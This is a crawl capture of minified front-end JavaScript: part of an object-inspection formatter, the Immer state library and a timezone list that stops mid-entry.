d="<"+ot.call(String(e.nodeName)),R=e.attributes||[],_=0;_<R.length;_++)d+=" "+R[_].name+"="+mt(Nt(R[_].value),"double",r);return d+=">",e.childNodes&&e.childNodes.length&&(d+="..."),d+="</"+ot.call(String(e.nodeName))+">",d}if(J(e)){if(e.length===0)return"[]";var L=M(e,l);return S&&!xt(L)?"["+U(L,S)+"]":"[ "+u.call(L,", ")+" ]"}if(Bt(e)){var k=M(e,l);return!("cause"in Error.prototype)&&"cause"in e&&!St.call(e,"cause")?"{ ["+String(e)+"] "+u.call(lt.call("[cause]: "+l(e.cause),k),", ")+" }":k.length===0?"["+String(e)+"]":"{ ["+String(e)+"] "+u.call(k,", ")+" }"}if(typeof e=="object"&&c){if(yt&&typeof e[yt]=="function"&&V)return V(e,{depth:q-a});if(c!=="symbol"&&typeof e.inspect=="function")return e.inspect()}if(Ut(e)){var x=[];return nt&&nt.call(e,function(h,W){x.push(l(W,e,!0)+" => "+l(h,e))}),gt("Map",I.call(e),x,S)}if(Qt(e)){var b=[];return at&&at.call(e,function(h){b.push(l(h,e))}),gt("Set",T.call(e),b,S)}if(Gt(e))return z("WeakMap");if(Xt(e))return z("WeakSet");if(Kt(e))return z("WeakRef");if(zt(e))return O(l(Number(e)));if(Ht(e))return O(l(F.call(e)));if(Ft(e))return O(Tt.call(e));if(Pt(e))return O(l(String(e)));if(typeof window<"u"&&e===window)return"{ [object Window] }";if(typeof globalThis<"u"&&e===globalThis||typeof rt<"u"&&e===rt)return"{ [object globalThis] }";if(!Ct(e)&&!st(e)){var A=M(e,l),j=ft?ft(e)===Object.prototype:e instanceof Object||e.constructor===Object,D=e instanceof Object?"":"null prototype",tt=!j&&$&&Object(e)===e&&$ in e?Q.call(s(e),8,-1):D?"Object":"",Et=j||typeof e.constructor!="function"?"":e.constructor.name?e.constructor.name+" ":"",N=Et+(tt||D?"["+u.call(lt.call([],tt||[],D||[]),": ")+"] ":"");return A.length===0?N+"{}":S?N+"{"+U(A,S)+"}":N+"{ "+u.call(A,", ")+" }"}return String(e)};function mt(t,e,n){var a=n.quoteStyle||e,i=ht[a];return i+t+i}function Nt(t){return y.call(String(t),/"/g,"&quot;")}function v(t){return!$||!(typeof t=="object"&&($ in t||typeof t[$]<"u"))}function J(t){return s(t)==="[object Array]"&&v(t)}function Ct(t){return s(t)==="[object Date]"&&v(t)}function st(t){return s(t)==="[object RegExp]"&&v(t)}function Bt(t){return s(t)==="[object Error]"&&v(t)}function Pt(t){return s(t)==="[object String]"&&v(t)}function zt(t){return s(t)==="[object Number]"&&v(t)}function Ft(t){return s(t)==="[object Boolean]"&&v(t)}function dt(t){if(m)return t&&typeof t=="object"&&t instanceof Symbol;if(typeof t=="symbol")return!0;if(!t||typeof t!="object"||!H)return!1;try{return H.call(t),!0}catch(e){}return!1}function Ht(t){if(!t||typeof t!="object"||!F)return!1;try{return F.call(t),!0}catch(e){}return!1}var Vt=Object.prototype.hasOwnProperty||function(t){return t in this};function f(t,e){return Vt.call(t,e)}function s(t){return qt.call(t)}function Jt(t){if(t.name)return t.name;var e=Lt.call(Rt.call(t),/^function\s*([\w$]+)/);return e?e[1]:null}function Ot(t,e){if(t.indexOf)return t.indexOf(e);for(var n=0,a=t.length;n<a;n++)if(t[n]===e)return n;return-1}function Ut(t){if(!I||!t||typeof t!="object")return!1;try{I.call(t);try{T.call(t)}catch(e){return!0}return t instanceof Map}catch(e){}return!1}function Gt(t){if(!w||!t||typeof t!="object")return!1;try{w.call(t,w);try{E.call(t,E)}catch(e){return!0}return t instanceof WeakMap}catch(e){}return!1}function Kt(t){if(!it||!t||typeof t!="object")return!1;try{return it.call(t),!0}catch(e){}return!1}function Qt(t){if(!T||!t||typeof t!="object")return!1;try{T.call(t);try{I.call(t)}catch(e){return!0}return t instanceof Set}catch(e){}return!1}function Xt(t){if(!E||!t||typeof t!="object")return!1;try{E.call(t,E);try{w.call(t,w)}catch(e){return!0}return t instanceof WeakSet}catch(e){}return!1}function Yt(t){return!t||typeof t!="object"?!1:typeof HTMLElement<"u"&&t instanceof HTMLElement?!0:typeof t.nodeName=="string"&&typeof t.getAttribute=="function"}function wt(t,e){if(t.length>e.maxStringLength){var n=t.length-e.maxStringLength,a="... "+n+" more character"+(n>1?"s":"");return wt(Q.call(t,0,e.maxStringLength),e)+a}var i=Dt[e.quoteStyle||"single"];i.lastIndex=0;var r=y.call(y.call(t,i,"\\$1"),/[\x00-\x1f]/g,Zt);return mt(r,"single",e)}function Zt(t){var e=t.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return n?"\\"+n:"\\x"+(e<16?"0":"")+kt.call(e.toString(16))}function O(t){return"Object("+t+")"}function z(t){return t+" { ? }"}function gt(t,e,n,a){var i=a?U(n,a):u.call(n,", ");return t+" ("+e+") {"+i+"}"}function xt(t){for(var e=0;e<t.length;e++)if(Ot(t[e],"\n")>=0)return!1;return!0}function bt(t,e){var n;if(t.indent==="	")n="	";else if(typeof t.indent=="number"&&t.indent>0)n=u.call(Array(t.indent+1)," ");else return null;return{base:n,prev:u.call(Array(e+1),n)}}function U(t,e){if(t.length===0)return"";var n="\n"+e.prev+e.base;return n+u.call(t,","+n)+"\n"+e.prev}function M(t,e){var n=J(t),a=[];if(n){a.length=t.length;for(var i=0;i<t.length;i++)a[i]=f(t,i)?e(t[i],t):""}var r=typeof P=="function"?P(t):[],c;if(m){c={};for(var g=0;g<r.length;g++)c["$"+r[g]]=r[g]}for(var o in t)f(t,o)&&(n&&String(Number(o))===o&&o<t.length||m&&c["$"+o]instanceof Symbol||(vt.call(/[^\w$]/,o)?a.push(e(o,t)+": "+e(t[o],t)):a.push(o+": "+e(t[o],t))));if(typeof P=="function")for(var p=0;p<r.length;p++)St.call(t,r[p])&&a.push("["+e(r[p])+"]: "+e(t[r[p]],t));return a}export{ee as o};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/immer-392515b1.js
body_size: 2842
content:
var j=Symbol.for("immer-nothing"),T=Symbol.for("immer-draftable"),s=Symbol.for("immer-state");function a(e,...t){throw new Error("[Immer] minified error nr: ".concat(e,". Full error at: https://bit.ly/3cXEKWf"))}var h=Object.getPrototypeOf;function p(e){return!!e&&!!e[s]}function y(e){var t;return e?B(e)||Array.isArray(e)||!!e[T]||!!((t=e.constructor)!=null&&t[T])||F(e)||O(e):!1}var Q=Object.prototype.constructor.toString();function B(e){if(!e||typeof e!="object")return!1;const t=h(e);if(t===null)return!0;const r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object?!0:typeof r=="function"&&Function.toString.call(r)===Q}function w(e,t){g(e)===0?Reflect.ownKeys(e).forEach(r=>{t(r,e[r],e)}):e.forEach((r,n)=>t(n,r,e))}function g(e){const t=e[s];return t?t.type_:Array.isArray(e)?1:F(e)?2:O(e)?3:0}function C(e,t){return g(e)===2?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function G(e,t,r){const n=g(e);n===2?e.set(t,r):n===3?e.add(r):e[t]=r}function Y(e,t){return e===t?e!==0||1/e===1/t:e!==e&&t!==t}function F(e){return e instanceof Map}function O(e){return e instanceof Set}function _(e){return e.copy_||e.base_}function k(e,t){if(F(e))return new Map(e);if(O(e))return new Set(e);if(Array.isArray(e))return Array.prototype.slice.call(e);const r=B(e);if(t===!0||t==="class_only"&&!r){const n=Object.getOwnPropertyDescriptors(e);delete n[s];let i=Reflect.ownKeys(n);for(let o=0;o<i.length;o++){const f=i[o],c=n[f];c.writable===!1&&(c.writable=!0,c.configurable=!0),(c.get||c.set)&&(n[f]={configurable:!0,writable:!0,enumerable:c.enumerable,value:e[f]})}return Object.create(h(e),n)}else{const n=h(e);if(n!==null&&r)return{...e};const i=Object.create(n);return Object.assign(i,e)}}function N(e,t=!1){return A(e)||p(e)||!y(e)||(g(e)>1&&(e.set=e.add=e.clear=e.delete=Z),Object.freeze(e),t&&Object.entries(e).forEach(([r,n])=>N(n,!0))),e}function Z(){a(2)}function A(e){return Object.isFrozen(e)}var L={};function d(e){const t=L[e];return t||a(0,e),t}var m;function H(){return m}function V(e,t){return{drafts_:[],parent_:e,immer_:t,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function x(e,t){t&&(d("Patches"),e.patches_=[],e.inversePatches_=[],e.patchListener_=t)}function v(e){E(e),e.drafts_.forEach(ee),e.drafts_=null}function E(e){e===m&&(m=e.parent_)}function K(e){return m=V(m,e)}function ee(e){const t=e[s];t.type_===0||t.type_===1?t.revoke_():t.revoked_=!0}function W(e,t){t.unfinalizedDrafts_=t.drafts_.length;const r=t.drafts_[0];return e!==void 0&&e!==r?(r[s].modified_&&(v(t),a(4)),y(e)&&(e=z(t,e),t.parent_||S(t,e)),t.patches_&&d("Patches").generateReplacementPatches_(r[s].base_,e,t.patches_,t.inversePatches_)):e=z(t,r,[]),v(t),t.patches_&&t.patchListener_(t.patches_,t.inversePatches_),e!==j?e:void 0}function z(e,t,r){if(A(t))return t;const n=t[s];if(!n)return w(t,(i,o)=>U(e,n,t,i,o,r)),t;if(n.scope_!==e)return t;if(!n.modified_)return S(e,n.base_,!0),n.base_;if(!n.finalized_){n.finalized_=!0,n.scope_.unfinalizedDrafts_--;const i=n.copy_;let o=i,f=!1;n.type_===3&&(o=new Set(i),i.clear(),f=!0),w(o,(c,l)=>U(e,n,i,c,l,r,f)),S(e,i,!1),r&&e.patches_&&d("Patches").generatePatches_(n,r,e.patches_,e.inversePatches_)}return n.copy_}function U(e,t,r,n,i,o,f){if(p(i)){const c=o&&t&&t.type_!==3&&!C(t.assigned_,n)?o.concat(n):void 0,l=z(e,i,c);if(G(r,n,l),p(l))e.canAutoFreeze_=!1;else return}else f&&r.add(i);if(y(i)&&!A(i)){if(!e.immer_.autoFreeze_&&e.unfinalizedDrafts_<1)return;z(e,i),(!t||!t.scope_.parent_)&&typeof n!="symbol"&&Object.prototype.propertyIsEnumerable.call(r,n)&&S(e,i)}}function S(e,t,r=!1){!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&N(t,r)}function te(e,t){const r=Array.isArray(e),n={type_:r?1:0,scope_:t?t.scope_:H(),modified_:!1,finalized_:!1,assigned_:{},parent_:t,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1};let i=n,o=I;r&&(i=[n],o=P);const{revoke:f,proxy:c}=Proxy.revocable(i,o);return n.draft_=c,n.revoke_=f,c}var I={get(e,t){if(t===s)return e;const r=_(e);if(!C(r,t))return re(e,r,t);const n=r[t];return e.finalized_||!y(n)?n:n===D(e.base_,t)?(b(e),e.copy_[t]=M(n,e)):n},has(e,t){return t in _(e)},ownKeys(e){return Reflect.ownKeys(_(e))},set(e,t,r){const n=X(_(e),t);if(n!=null&&n.set)return n.set.call(e.draft_,r),!0;if(!e.modified_){const i=D(_(e),t),o=i==null?void 0:i[s];if(o&&o.base_===r)return e.copy_[t]=r,e.assigned_[t]=!1,!0;if(Y(r,i)&&(r!==void 0||C(e.base_,t)))return!0;b(e),R(e)}return e.copy_[t]===r&&(r!==void 0||t in e.copy_)||Number.isNaN(r)&&Number.isNaN(e.copy_[t])||(e.copy_[t]=r,e.assigned_[t]=!0),!0},deleteProperty(e,t){return D(e.base_,t)!==void 0||t in e.base_?(e.assigned_[t]=!1,b(e),R(e)):delete e.assigned_[t],e.copy_&&delete e.copy_[t],!0},getOwnPropertyDescriptor(e,t){const r=_(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n&&{writable:!0,configurable:e.type_!==1||t!=="length",enumerable:n.enumerable,value:r[t]}},defineProperty(){a(11)},getPrototypeOf(e){return h(e.base_)},setPrototypeOf(){a(12)}},P={};w(I,(e,t)=>{P[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}});P.deleteProperty=function(e,t){return P.set.call(this,e,t,void 0)};P.set=function(e,t,r){return I.set.call(this,e[0],t,r,e[0])};function D(e,t){const r=e[s];return(r?_(r):e)[t]}function re(e,t,r){var i;const n=X(t,r);return n?"value"in n?n.value:(i=n.get)==null?void 0:i.call(e.draft_):void 0}function X(e,t){if(!(t in e))return;let r=h(e);for(;r;){const n=Object.getOwnPropertyDescriptor(r,t);if(n)return n;r=h(r)}}function R(e){e.modified_||(e.modified_=!0,e.parent_&&R(e.parent_))}function b(e){e.copy_||(e.copy_=k(e.base_,e.scope_.immer_.useStrictShallowCopy_))}var ne=class{constructor(e){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(t,r,n)=>{if(typeof t=="function"&&typeof r!="function"){const o=r;r=t;const f=this;return function(l=o,...q){return f.produce(l,J=>r.call(this,J,...q))}}typeof r!="function"&&a(6),n!==void 0&&typeof n!="function"&&a(7);let i;if(y(t)){const o=K(this),f=M(t,void 0);let c=!0;try{i=r(f),c=!1}finally{c?v(o):E(o)}return x(o,n),W(i,o)}else if(!t||typeof t!="object"){if(i=r(t),i===void 0&&(i=t),i===j&&(i=void 0),this.autoFreeze_&&N(i,!0),n){const o=[],f=[];d("Patches").generateReplacementPatches_(t,i,o,f),n(o,f)}return i}else a(1,t)},this.produceWithPatches=(t,r)=>{if(typeof t=="function")return(f,...c)=>this.produceWithPatches(f,l=>t(l,...c));let n,i;return[this.produce(t,r,(f,c)=>{n=f,i=c}),n,i]},typeof(e==null?void 0:e.autoFreeze)=="boolean"&&this.setAutoFreeze(e.autoFreeze),typeof(e==null?void 0:e.useStrictShallowCopy)=="boolean"&&this.setUseStrictShallowCopy(e.useStrictShallowCopy)}createDraft(e){y(e)||a(8),p(e)&&(e=ie(e));const t=K(this),r=M(e,void 0);return r[s].isManual_=!0,E(t),r}finishDraft(e,t){const r=e&&e[s];(!r||!r.isManual_)&&a(9);const{scope_:n}=r;return x(n,t),W(void 0,n)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}applyPatches(e,t){let r;for(r=t.length-1;r>=0;r--){const i=t[r];if(i.path.length===0&&i.op==="replace"){e=i.value;break}}r>-1&&(t=t.slice(r+1));const n=d("Patches").applyPatches_;return p(e)?n(e,t):this.produce(e,i=>n(i,t))}};function M(e,t){const r=F(e)?d("MapSet").proxyMap_(e,t):O(e)?d("MapSet").proxySet_(e,t):te(e,t);return(t?t.scope_:H()).drafts_.push(r),r}function ie(e){return p(e)||a(10,e),$(e)}function $(e){if(!y(e)||A(e))return e;const t=e[s];let r;if(t){if(!t.modified_)return t.base_;t.finalized_=!0,r=k(e,t.scope_.immer_.useStrictShallowCopy_)}else r=k(e,!0);return w(r,(n,i)=>{G(r,n,$(i))}),t&&(t.finalized_=!1),r}var u=new ne,oe=u.produce;u.produceWithPatches.bind(u);u.setAutoFreeze.bind(u);u.setUseStrictShallowCopy.bind(u);u.applyPatches.bind(u);u.createDraft.bind(u);u.finishDraft.bind(u);export{p as a,y as i,oe as p};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/timezone_pt.json-e69cb84c.js
body_size: 5736
content:
const e=[{GMT:"GMT-11:00",TimeZone:"Pacific/Midway",zone:"United States Minor Outlying Islands/Midway"},{GMT:"GMT-11:00",TimeZone:"Pacific/Niue",zone:"Pacific/Niue"},{GMT:"GMT-11:00",TimeZone:"Pacific/Pago_Pago",zone:"American Samoa/Pago Pago"},{GMT:"GMT-10:00",TimeZone:"America/Adak",zone:"United States/Adak"},{GMT:"GMT-10:00",TimeZone:"Pacific/Honolulu",zone:"United States/Honolulu"},{GMT:"GMT-10:00",TimeZone:"Pacific/Rarotonga",zone:"Cook Islands/Rarotonga"},{GMT:"GMT-10:00",TimeZone:"Pacific/Tahiti",zone:"United States/Tahiti"},{GMT:"GMT-09:30",TimeZone:"Pacific/Marquesas",zone:"French Polynesia/Marquesas"},{GMT:"GMT-09:00",TimeZone:"America/Anchorage",zone:"United States/Anchorage"},{GMT:"GMT-09:00",TimeZone:"America/Juneau",zone:"United States/Juneau"},{GMT:"GMT-09:00",TimeZone:"America/Metlakatla",zone:"United States/Metlakatla"},{GMT:"GMT-09:00",TimeZone:"America/Nome",zone:"United States/Nome"},{GMT:"GMT-09:00",TimeZone:"America/Sitka",zone:"United States/Sitka"},{GMT:"GMT-09:00",TimeZone:"America/Yakutat",zone:"United States/Yakutat"},{GMT:"GMT-09:00",TimeZone:"Pacific/Gambier",zone:"French Polynesia/Gambier"},{GMT:"GMT-08:00",TimeZone:"America/Los_Angeles",zone:"United States/Los Angeles(PST)"},{GMT:"GMT-08:00",TimeZone:"America/Tijuana",zone:"Mexico/Tijuana"},{GMT:"GMT-08:00",TimeZone:"America/Vancouver",zone:"Canada/Vancouver"},{GMT:"GMT-08:00",TimeZone:"Pacific/Pitcairn",zone:"Pacific/Pitcairn"},{GMT:"GMT-07:00",TimeZone:"America/Boise",zone:"United States/Boise"},{GMT:"GMT-07:00",TimeZone:"America/Cambridge_Bay",zone:"Canada/Cambridge Bay"},{GMT:"GMT-07:00",TimeZone:"America/Chihuahua",zone:"Mexico/Chihuahua"},{GMT:"GMT-07:00",TimeZone:"America/Creston",zone:"Canada/Creston"},{GMT:"GMT-07:00",TimeZone:"America/Dawson",zone:"Canada/Dawson"},{GMT:"GMT-07:00",TimeZone:"America/Dawson_Creek",zone:"Canada/Dawson Creek"},{GMT:"GMT-07:00",TimeZone:"America/Denver",zone:"United States/Denver"},{GMT:"GMT-07:00",TimeZone:"America/Edmonton",zone:"Canada/Edmonton"},{GMT:"GMT-07:00",TimeZone:"America/Fort_Nelson",zone:"Canada/Fort Nelson"},{GMT:"GMT-07:00",TimeZone:"America/Hermosillo",zone:"Mexico/Hermosillo"},{GMT:"GMT-07:00",TimeZone:"America/Inuvik",zone:"Canada/Inuvik"},{GMT:"GMT-07:00",TimeZone:"America/Mazatlan",zone:"Mexico/Mazatlan"},{GMT:"GMT-07:00",TimeZone:"America/Ojinaga",zone:"Mexico/Ojinaga"},{GMT:"GMT-07:00",TimeZone:"America/Phoenix",zone:"United States/Phoenix(MST)"},{GMT:"GMT-07:00",TimeZone:"America/Whitehorse",zone:"Canada/Whitehorse"},{GMT:"GMT-07:00",TimeZone:"America/Yellowknife",zone:"Canada/Yellowknife"},{GMT:"GMT-06:00",TimeZone:"America/Bahia_Banderas",zone:"Mexico/Bahia Banderas"},{GMT:"GMT-06:00",TimeZone:"America/Belize",zone:"Belize/Belize"},{GMT:"GMT-06:00",TimeZone:"America/Chicago",zone:"United States/Chicago(CST)"},{GMT:"GMT-06:00",TimeZone:"America/Costa_Rica",zone:"Costa Rica/Costa Rica"},{GMT:"GMT-06:00",TimeZone:"America/El_Salvador",zone:"El Salvador/El Salvador"},{GMT:"GMT-06:00",TimeZone:"America/Guatemala",zone:"Guatemala/Guatemala"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Knox",zone:"United States/Indiana/Knox"},{GMT:"GMT-06:00",TimeZone:"America/Indiana/Tell_City",zone:"United States/Indiana/Tell City"},{GMT:"GMT-06:00",TimeZone:"America/Managua",zone:"Nicaragua/Managua"},{GMT:"GMT-06:00",TimeZone:"America/Matamoros",zone:"Mexico/Matamoros"},{GMT:"GMT-06:00",TimeZone:"America/Menominee",zone:"United States/Menominee"},{GMT:"GMT-06:00",TimeZone:"America/Merida",zone:"Mexico/Merida"},{GMT:"GMT-06:00",TimeZone:"America/Mexico_City",zone:"Mexico/Mexico City"},{GMT:"GMT-06:00",TimeZone:"America/Monterrey",zone:"Mexico/Monterrey"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Beulah",zone:"United States/North Dakota/Beulah"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/Center",zone:"United States/North Dakota/Center"},{GMT:"GMT-06:00",TimeZone:"America/North_Dakota/New_Salem",zone:"United States/North Dakota/New Salem"},{GMT:"GMT-06:00",TimeZone:"America/Rainy_River",zone:"Canada/Rainy River"},{GMT:"GMT-06:00",TimeZone:"America/Rankin_Inlet",zone:"Canada/Rankin Inlet"},{GMT:"GMT-06:00",TimeZone:"America/Regina",zone:"Canada/Regina"},{GMT:"GMT-06:00",TimeZone:"America/Resolute",zone:"Canada/Resolute"},{GMT:"GMT-06:00",TimeZone:"America/Swift_Current",zone:"Canada/Swift Current"},{GMT:"GMT-06:00",TimeZone:"America/Tegucigalpa",zone:"Honduras/Tegucigalpa"},{GMT:"GMT-06:00",TimeZone:"America/Winnipeg",zone:"Canada/Winnipeg"},{GMT:"GMT-06:00",TimeZone:"Pacific/Easter",zone:"Chile/Easter"},{GMT:"GMT-06:00",TimeZone:"Pacific/Galapagos",zone:"Ecuador/Galapagos"},{GMT:"GMT-05:00",TimeZone:"America/Atikokan",zone:"Canada/Atikokan"},{GMT:"GMT-05:00",TimeZone:"America/Bogota",zone:"Colombia/Bogota"},{GMT:"GMT-05:00",TimeZone:"America/Cancun",zone:"Mexico/Cancun"},{GMT:"GMT-05:00",TimeZone:"America/Cayman",zone:"Cayman Islands/Cayman"},{GMT:"GMT-05:00",TimeZone:"America/Detroit",zone:"United States/Detroit"},{GMT:"GMT-05:00",TimeZone:"America/Eirunepe",zone:"Brazil/Eirunepe"},{GMT:"GMT-05:00",TimeZone:"America/Grand_Turk",zone:"Turks and Caicos Islands/Grand Turk"},{GMT:"GMT-05:00",TimeZone:"America/Guayaquil",zone:"Ecuador/Guayaquil"},{GMT:"GMT-05:00",TimeZone:"America/Havana",zone:"Cuba/Havana"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Indianapolis",zone:"United States/Indiana/Indianapolis"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Marengo",zone:"United States/Indiana/Marengo"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Petersburg",zone:"United States/Indiana/Petersburg"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vevay",zone:"United States/Indiana/Vevay"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Vincennes",zone:"United States/Indiana/Vincennes"},{GMT:"GMT-05:00",TimeZone:"America/Indiana/Winamac",zone:"United States/Indiana/Winamac"},{GMT:"GMT-05:00",TimeZone:"America/Iqaluit",zone:"Canada/Iqaluit"},{GMT:"GMT-05:00",TimeZone:"America/Montreal",zone:"Canada/Montreal"},{GMT:"GMT-05:00",TimeZone:"America/Jamaica",zone:"Jamaica/Jamaica"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Louisville",zone:"United States/Kentucky/Louisville"},{GMT:"GMT-05:00",TimeZone:"America/Kentucky/Monticello",zone:"United States/Kentucky/Monticello"},{GMT:"GMT-05:00",TimeZone:"America/Lima",zone:"Peru/Lima"},{GMT:"GMT-05:00",TimeZone:"America/Nassau",zone:"Bahamas/Nassau"},{GMT:"GMT-05:00",TimeZone:"America/New_York",zone:"United States/New York"},{GMT:"GMT-05:00",TimeZone:"America/Nipigon",zone:"Canada/Nipigon"},{GMT:"GMT-05:00",TimeZone:"America/Panama",zone:"Panama/Panama"},{GMT:"GMT-05:00",TimeZone:"America/Pangnirtung",zone:"Canada/Pangnirtung"},{GMT:"GMT-05:00",TimeZone:"America/Port-au-Prince",zone:"Haiti/Port-au-Prince"},{GMT:"GMT-05:00",TimeZone:"America/Rio_Branco",zone:"Brazil/Rio Branco"},{GMT:"GMT-05:00",TimeZone:"America/Thunder_Bay",zone:"Canada/Thunder Bay"},{GMT:"GMT-05:00",TimeZone:"America/Toronto",zone:"Canada/Toronto"},{GMT:"GMT-04:00",TimeZone:"America/Anguilla",zone:"Anguilla/Anguilla"},{GMT:"GMT-04:00",TimeZone:"America/Antigua",zone:"Antigua and Barbuda/Antigua"},{GMT:"GMT-04:00",TimeZone:"America/Aruba",zone:"Aruba/Aruba"},{GMT:"GMT-04:00",TimeZone:"America/Asuncion",zone:"Paraguay/Asuncion"},{GMT:"GMT-04:00",TimeZone:"America/Barbados",zone:"Barbados/Barbados"},{GMT:"GMT-04:00",TimeZone:"America/Blanc-Sablon",zone:"Canada/Blanc-Sablon"},{GMT:"GMT-04:00",TimeZone:"America/Boa_Vista",zone:"Brazil/Boa Vista"},{GMT:"GMT-04:00",TimeZone:"America/Campo_Grande",zone:"Brazil/Campo Grande"},{GMT:"GMT-04:00",TimeZone:"America/Caracas",zone:"Venezuela/Caracas"},{GMT:"GMT-04:00",TimeZone:"America/Cuiaba",zone:"Brazil/Cuiaba"},{GMT:"GMT-04:00",TimeZone:"America/Curacao",zone:"Curacao/Curacao"},{GMT:"GMT-04:00",TimeZone:"America/Dominica",zone:"Dominica/Dominica"},{GMT:"GMT-04:00",TimeZone:"America/Glace_Bay",zone:"Canada/Glace Bay"},{GMT:"GMT-04:00",TimeZone:"America/Goose_Bay",zone:"Canada/Goose Bay"},{GMT:"GMT-04:00",TimeZone:"America/Grenada",zone:"Grenada/Grenada"},{GMT:"GMT-04:00",TimeZone:"America/Guadeloupe",zone:"Guadeloupe/Guadeloupe"},{GMT:"GMT-04:00",TimeZone:"America/Guyana",zone:"Guyana/Guyana"},{GMT:"GMT-04:00",TimeZone:"America/Halifax",zone:"Canada/Halifax"},{GMT:"GMT-04:00",TimeZone:"America/Kralendijk",zone:"Bonaire Saint Eustatius and Saba/Kralendijk"},{GMT:"GMT-04:00",TimeZone:"America/La_Paz",zone:"Bolivia/La Paz"},{GMT:"GMT-04:00",TimeZone:"America/Lower_Princes",zone:"Sint Maarten/Lower Princes"},{GMT:"GMT-04:00",TimeZone:"America/Manaus",zone:"Brazil/Manaus"},{GMT:"GMT-04:00",TimeZone:"America/Marigot",zone:"Saint Martin/Marigot"},{GMT:"GMT-04:00",TimeZone:"America/Martinique",zone:"Martinique/Martinique"},{GMT:"GMT-04:00",TimeZone:"America/Moncton",zone:"Canada/Moncton"},{GMT:"GMT-04:00",TimeZone:"America/Montserrat",zone:"Montserrat/Montserrat"},{GMT:"GMT-04:00",TimeZone:"America/Porto_Velho",zone:"Brazil/Porto Velho"},{GMT:"GMT-04:00",TimeZone:"America/Port_of_Spain",zone:"Trinidad and Tobago/Port of Spain"},{GMT:"GMT-04:00",TimeZone:"America/Puerto_Rico",zone:"Puerto Rico/Puerto Rico"},{GMT:"GMT-04:00",TimeZone:"America/Santiago",zone:"Chile/Santiago"},{GMT:"GMT-04:00",TimeZone:"America/Santo_Domingo",zone:"Dominican Republic/Santo Domingo"},{GMT:"GMT-04:00",TimeZone:"America/St_Barthelemy",zone:"Saint Barthelemy/St Barthelemy"},{GMT:"GMT-04:00",TimeZone:"America/St_Kitts",zone:"Saint Kitts and Nevis/St Kitts"},{GMT:"GMT-04:00",TimeZone:"America/St_Lucia",zone:"Saint Lucia/St Lucia"},{GMT:"GMT-04:00",TimeZone:"America/St_Thomas",zone:"U.S. Virgin Islands/St Thomas"},{GMT:"GMT-04:00",TimeZone:"America/St_Vincent",zone:"Saint Vincent and the Grenadines/St Vincent"},{GMT:"GMT-04:00",TimeZone:"America/Thule",zone:"Greenland/Thule"},{GMT:"GMT-04:00",TimeZone:"America/Tortola",zone:"British Virgin Islands/Tortola"},{GMT:"GMT-04:00",TimeZone:"Atlantic/Bermuda",zone:"Bermuda/Bermuda"},{GMT:"GMT-03:30",TimeZone:"America/St_Johns",zone:"Canada/St Johns"},{GMT:"GMT-03:00",TimeZone:"America/Araguaina",zone:"Brazil/Araguaina"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Buenos_Aires",zone:"Argentina/Buenos Aires"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Catamarca",zone:"Argentina/Catamarca"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Cordoba",zone:"Argentina/Cordoba"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Jujuy",zone:"Argentina/Jujuy"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/La_Rioja",zone:"Argentina/La Rioja"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Mendoza",zone:"Argentina/Mendoza"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Rio_Gallegos",zone:"Argentina/Rio Gallegos"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Salta",zone:"Argentina/Salta"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Juan",zone:"Argentina/San Juan"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/San_Luis",zone:"Argentina/San Luis"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Tucuman",zone:"Argentina/Tucuman"},{GMT:"GMT-03:00",TimeZone:"America/Argentina/Ushuaia",zone:"Argentina/Ushuaia"},{GMT:"GMT-03:00",TimeZone:"America/Bahia",zone:"Brazil/Bahia"},{GMT:"GMT-03:00",TimeZone:"America/Belem",zone:"Brazil/Belem"},{GMT:"GMT-03:00",TimeZone:"America/Cayenne",zone:"French Guiana/Cayenne"},{GMT:"GMT-03:00",TimeZone:"America/Fortaleza",zone:"Brazil/Fortaleza"},{GMT:"GMT-03:00",TimeZone:"America/Godthab",zone:"Greenland/Godthab"},{GMT:"GMT-03:00",TimeZone:"America/Maceio",zone:"Brazil/Maceio"},{GMT:"GMT-03:00",TimeZone:"America/Miquelon",zone:"Saint Pierre and Miquelon/Miquelon"},{GMT:"GMT-03:00",TimeZone:"America/Montevideo",zone:"Uruguay/ Montevideo"},{GMT:"GMT-03:00",TimeZone:"America/Paramaribo",zone:"Suriname/Paramaribo"},{GMT:"GMT-03:00",TimeZone:"America/Punta_Arenas",zone:"Chile/Punta Arenas"},{GMT:"GMT-03:00",TimeZone:"America/Recife",zone:"Brazil/Recife"},{GMT:"GMT-03:00",TimeZone:"America/Santarem",zone:"Brazil/Santarem"},{GMT:"GMT-03:00",TimeZone:"America/Sao_Paulo",zone:"Brazil/Sao 